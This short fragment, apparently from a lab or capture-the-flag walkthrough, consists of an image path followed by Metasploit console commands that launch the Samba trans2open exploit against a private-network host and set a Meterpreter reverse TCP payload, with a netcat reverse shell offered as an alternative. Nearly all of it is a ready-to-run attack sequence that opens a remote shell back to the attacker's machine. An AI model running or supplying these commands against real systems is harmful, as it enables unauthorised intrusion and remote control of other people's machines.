 use exploit/linux/samba/trans2open
set RHOSTS 192.168.56.101
set LHOST 192.168.56.102
set PAYLOAD linux/x86/meterpreter/reverse_tcp
# or simpler: set PAYLOAD cmd/unix/reverse_netcat
show options
exploit